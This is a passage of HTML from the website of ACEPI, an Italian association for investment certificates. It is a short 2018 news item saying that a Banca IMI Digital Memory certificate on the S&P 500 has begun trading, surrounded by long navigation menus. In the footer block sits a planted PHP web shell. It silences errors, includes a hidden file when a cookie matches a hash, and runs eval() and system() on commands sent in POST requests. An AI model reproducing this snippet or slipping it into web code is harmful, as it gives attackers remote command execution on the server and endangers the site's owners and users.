<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2360 menu-path-node-411572  even "><a href="/it/content/certificate-day-certificati-e-dazi-la-consulenza-finanziaria-di-fronte-agli-shock-di-mercato" class="menu__link">CERTIFICATE DAY - Certificati e dazi: la consulenza finanziaria di fronte agli shock di mercato</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-706 menu-path-node-113  even "><a href="/it/content/agenda" class="menu__link">Agenda</a></li>
<li class="menu__item menu-714 menu-path-node-121  odd "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  even "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  odd last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" title="" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/banca-imi-quotazione-un-digital-memory" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/banca-imi-quotazione-un-digital-memory" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Zmx9yiJn_No4e_axXBqDaAxHmN0ZQCsQun7mj4kZ-Mk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Banca IMI: In quotazione un Digital Memory </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Banca IMI: In quotazione un Digital Memory </h1>
                                          


<article class="node-87343 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Inizio negoziazione per un Digital Memory su S&amp;P 500</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">16.07.2018</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">In quotazione</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/87343/add" rel="print-87343" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/banca-imi-quotazione-un-digital-memory" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/banca-imi-quotazione-un-digital-memory" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/87343" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2025 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2025</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a 